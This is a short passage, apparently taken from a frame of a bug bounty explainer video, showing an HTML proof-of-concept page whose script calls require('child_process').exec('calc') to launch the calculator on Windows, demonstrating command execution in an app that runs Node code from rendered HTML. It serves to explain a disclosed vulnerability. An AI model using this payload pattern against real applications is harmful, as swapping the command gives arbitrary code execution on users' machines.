 <html>
<head>
<title>This should pop calc on
Windows</title>
</head>
<body>
<script>
require('child_process').exec('calc')
</script>
</body>
</html>
Bug Bounty Reports Explained
@gregxsunday